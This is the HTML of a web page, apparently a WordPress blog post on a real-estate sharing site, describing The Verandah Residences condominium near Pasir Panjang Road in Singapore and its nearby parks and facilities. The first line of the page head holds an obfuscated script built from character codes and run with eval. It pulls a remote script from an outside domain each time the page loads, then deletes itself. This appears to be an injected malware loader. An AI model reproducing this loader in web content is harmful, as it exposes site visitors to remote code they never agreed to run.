

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sharetronix.com/the-verandah-residences-oxley-holdings-west-coast-highway/
body_size: 10719
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>The Verandah Residences Oxley Holdings West Coast Highway &#8211; Tronix Real Estate Sharing Site</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tronix Real Estate Sharing Site &raquo; Feed" href="https://www.sharetronix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tronix Real Estate Sharing Site &raquo; Comments Feed" href="https://www.sharetronix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tronix Real Estate Sharing Site &raquo; The Verandah Residences Oxley Holdings West Coast Highway Comments Feed" href="https://www.sharetronix.com/the-verandah-residences-oxley-holdings-west-coast-highway/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sharetronix.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sharetronix.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.sharetronix.com/wp-content/themes/responsiveblogily/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveblogily-style-css' href='https://www.sharetronix.com/wp-content/themes/responsiveblogily/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sharetronix.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sharetronix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sharetronix.com/wp-json/wp/v2/posts/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sharetronix.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.sharetronix.com/the-verandah-residences-oxley-holdings-west-coast-highway/" />
<link rel='shortlink' href='https://www.sharetronix.com/?p=10' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sharetronix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharetronix.com%2Fthe-verandah-residences-oxley-holdings-west-coast-highway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sharetronix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharetronix.com%2Fthe-verandah-residences-oxley-holdings-west-coast-highway%2F&#038;format=xml" />
<link rel="pingback" href="https://www.sharetronix.com/xmlrpc.php">
		<style type="text/css">


			.website-content { background: ; }

			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.site-branding { background-color:  !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
					.featured-sidebar .widget_search input.search-submit{ background: ; }

			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found, .archive .page-header h1{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }


			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }


			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
				<style type="text/css">

			.site-title a,
			.site-description {
				color: #000000;
			}

			
			https://www.sharetronix.com/wp-content/themes/responsiveblogily/inc/starter_content/img/header-img.png"
							.site-title a,
				.site-description {
					color: #000000;
				}
					</style>
		<link rel="icon" href="https://www.sharetronix.com/wp-content/uploads/2019/12/cropped-Tronix-Real-Estate-Sharing-Site-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.sharetronix.com/wp-content/uploads/2019/12/cropped-Tronix-Real-Estate-Sharing-Site-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sharetronix.com/wp-content/uploads/2019/12/cropped-Tronix-Real-Estate-Sharing-Site-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.sharetronix.com/wp-content/uploads/2019/12/cropped-Tronix-Real-Estate-Sharing-Site-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-10 single-format-standard header-image">
 
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
					<div class="site-branding">

													<p class="site-title"><a href="https://www.sharetronix.com/" rel="home">Tronix Real Estate Sharing Site</a></p>
														<p class="site-description">Tronix Real Estate Sharing Articles of Properties in Singapore</p>
							
						</div><!-- .site-branding -->

						
					</div>

					<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

						<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

						<div class="content-wrap text-center">
							<div class="center-main-menu">
								<div class="menu-menu-1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91"><a href="https://www.sharetronix.com/">Home</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sharetronix.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.sharetronix.com/contact-form/">Contact Us</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.sharetronix.com/about-us/">About Us</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://www.sharetronix.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.sharetronix.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.sharetronix.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>								</div>
							</div>

						</nav><!-- #primary-site-navigation -->
						<div class="content-wrap">

							<div class="super-menu clearfix">
								<div class="super-menu-inner">
									<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
								</div>
							</div>
						</div>
						<div id="mobile-menu-overlay"></div>

					</header>
					<!-- Image banner -->
											<div class="content-wrap below-nav-img">
							<img src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/inc/starter_content/img/header-img.png" alt="Tronix Real Estate Sharing Site" />
						</div>
					
					<!-- Image banner -->

					<div id="content" class="site-content clearfix">
						<div class="content-wrap">
							<div class="website-content">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-10" class="posts-entry fbox post-10 post type-post status-publish format-standard hentry category-new-launches">
			<header class="entry-header">
		<h1 class="entry-title">The Verandah Residences Oxley Holdings West Coast Highway</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.sharetronix.com/the-verandah-residences-oxley-holdings-west-coast-highway/" rel="bookmark"><time class="entry-date published" datetime="2018-02-02T03:01:14+00:00">February 2, 2018</time><time class="updated" datetime="2019-12-10T05:20:22+00:00">December 10, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.sharetronix.com/author/sharing/">sharing</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>This is a new freehold development located in the right side of the Pasir Panjang Road under development of Oxley Holdings Limited. Within its location, there are various many other amenities and other facilities which are located just next to the development. There are outdoor parks situated near Verandah Residences Oxley Freehold Condo which include west Coast Park, as well as Kent Ridge Park, thus giving you a quite serenity and greenery area to enjoy with your beloved family and friends.</p>
<p>The Verandah residences is fully equipped with unique facilities which include indoor gym, swimming room, children playground among other facilities which will make your stay at Verandah residences enjoyable and a unique lifestyle of its own.</p>
